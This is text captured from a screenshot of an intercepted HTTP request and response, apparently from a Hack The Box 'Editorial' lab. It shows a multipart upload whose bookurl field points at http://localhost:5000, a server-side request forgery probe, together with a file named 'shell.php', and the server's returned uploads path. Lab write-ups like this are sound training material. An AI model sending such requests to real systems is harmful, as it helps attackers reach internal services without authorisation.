 Request
Pre Raw Hex \n
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------7964654385113919812120926252
8 Content-Length: 5854
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------7964654385113919812120926252
14 Content-Disposition: form-data; name="bookurl"
15
16 http://localhost:5000
17 -----------------------------7964654385113919812120926252
18 Content-Disposition: form-data; name="bookfile"; filename="
shell.php"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 09 Sep 2024 01:34:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/8c9db5bf-066e-4063-82a0-d4488365aa63